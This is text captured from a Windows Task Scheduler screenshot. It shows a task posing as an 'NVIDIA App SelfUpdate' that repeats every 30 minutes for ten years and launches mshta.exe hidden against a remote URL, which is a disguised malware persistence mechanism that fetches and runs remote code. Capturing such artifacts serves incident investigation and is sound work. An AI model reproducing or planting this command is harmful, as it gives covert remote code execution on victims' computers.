 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers
NVIDIA App SelfUpdate_BD4790F96C9209E26D305161C5A024D6 Ready At 3:30 on 04/12/2025 - After triggered, repeat every 30 minutes for a duration of 3650.00:00:00.
General Triggers Actions Conditions Settings History
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program cmd.exe /c start "" /b mshta.exe https://node3-py-store.com